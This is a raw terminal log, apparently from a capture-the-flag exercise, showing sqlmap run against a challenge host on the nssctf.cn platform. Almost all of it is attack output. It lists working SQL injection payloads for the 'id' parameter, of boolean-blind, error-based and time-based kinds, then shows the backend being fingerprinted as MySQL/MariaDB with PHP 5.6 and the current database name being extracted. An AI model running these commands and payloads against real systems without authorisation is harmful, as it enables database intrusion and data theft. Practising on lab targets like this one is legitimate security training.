 ┌──(liujie㉿kali)-[~]
└─$ sqlmap -u http://node4.anna.nssctf.cn:28461/index.php?id=1 --current-db --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this prog
ram
[*] starting @ 20:23:57 /2025-03-25/
[20:23:57] [INFO] resuming back-end DBMS 'mysql'
[20:23:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7381=7381 AND 'hfPL'='hfPL
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 1036 FROM(SELECT COUNT(*),CONCAT(0×71766b6271,(SELECT (ELT(1036=1036,1))),0×716b7a6b71,FLOOR(RAND(0)*2))x FROM INF
ORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'RQWa'='RQWa
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4350 FROM (SELECT(SLEEP(5)))OdWi) AND 'ZOjc'='ZOjc
---
[20:23:57] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2, PHP 5.6.40
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[20:23:57] [INFO] fetching current database
[20:23:57] [WARNING] reflective value(s) found and filtering out
[20:23:57] [INFO] retrieved: 'test_db'
current database: 'test_db'
[20:23:57] [INFO] fetched data logged to text files under '/home/liujie/.local/share/sqlmap/output/node4.anna.nssctf.cn'
[*] ending @ 20:23:57 /2025-03-25/